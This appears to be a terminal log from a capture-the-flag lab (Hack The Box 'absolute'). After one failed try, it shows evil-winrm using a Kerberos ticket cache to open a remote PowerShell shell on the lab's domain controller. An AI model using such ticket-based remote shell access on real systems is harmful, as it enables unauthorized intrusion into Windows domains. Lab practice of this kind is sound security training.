 Error: Exiting with code 1
malloc_consolidate(): unaligned fastbin chunk detected
zsh: IOT instruction (core dumped)  KB5CCNAME=winrm_user.ccache evil-winrm -r absolute.htb -i dc.absolute.htb
┌──(kali㉿kali)-[~/Downloads/absolute]
└─$ KRB5CCNAME=winrm_user.ccache evil-winrm -r absolute.htb -i dc.absolute.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents>